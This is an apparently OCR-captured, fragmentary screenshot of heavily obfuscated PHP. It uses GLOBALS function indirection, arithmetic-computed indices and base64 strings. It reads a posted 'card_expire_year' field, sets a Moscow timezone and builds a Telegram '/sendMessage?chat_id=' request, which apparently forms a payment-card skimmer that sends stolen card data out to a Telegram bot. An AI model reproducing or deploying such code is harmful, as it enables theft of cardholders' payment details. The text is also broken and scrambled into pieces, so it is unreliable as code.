
SamdNQ1QxaHlERzFlaVVaZUVieTA='
);
$_sdfvsdfve0ad4e2041ea9c
.75
+
3.75
+
3.75
)](
$_sdfvsdfve770dd513f9359293db517cc4eeac8
LOBALS
[
'_1229071152_'
][round(
0
+
8
+
8
)](
$_sdfvsdfv2fbb2c9b2
1257d39f6
){
$_sdfvsdfv2fbb2c9b2c9dcadb079ca370368f460e
 .=
LOBALS
[
'_1229071152_'
][round(
0
+
18
)](
$GLOBALS
[
'_122907115
+
5
+
5
+
5
+
5
)](
$GLOBALS
[
'_1229071152_'
][round(
0
+
7
+
7
+
7
)](
'c2h
sdfvsdfv2fbb2c9b2c9dcadb079ca370368f460e
 .
$GLOBALS
[
'_122
dJF1GQEA='
))),
$GLOBALS
[
'_1619945025_'
][
69
](round(
0
)),
$_s
025_'
][
70
](round(
0
)+round(
0
+
25
+
25
)+round(
0
+
12.5
+
12.5
+
12.
1.6
+
1.6
+
1.6
+
1.6
+
1.6
)):
$GLOBALS
[
'_1619945025_'
][
72
](round
b517cc4eeac891
^
$_sdfvsdfv2fbb2c9b2c9dcadb079ca370368f460
"Europe/Moscow"
);
$_sdfvsdfv6cf6ffd50f678113af2acfabc1cc4
_POST
[
"card_expire_year"
] .
"

"d-m-Y H:i"
) .
""
;
$_sdfvsdfva9a8f26a7d003d03a98fcc7430488
2f8b3eec750c1feca137
 .
"/sendMessage?chat_id="
 .
$_sdfvsdf
29071152_'
][round(
0
+
12.5
+
12.5
)](
$_sdfvsdfv6cf6ffd50f6781
152_'
][round(
0
+
26
)](
$_sdfvsdfva9a8f26a7d003d03a98fcc7430
BALS
[
'_1229071152_'
][round(
0
+
13.5
+
13.5
)](esresr___(
$GLOB
cLOQCmcDlGza7ByfRtDNW7IHlQF5ZtIHg1KRZOVIYTNJaEZkC6qeF+Z6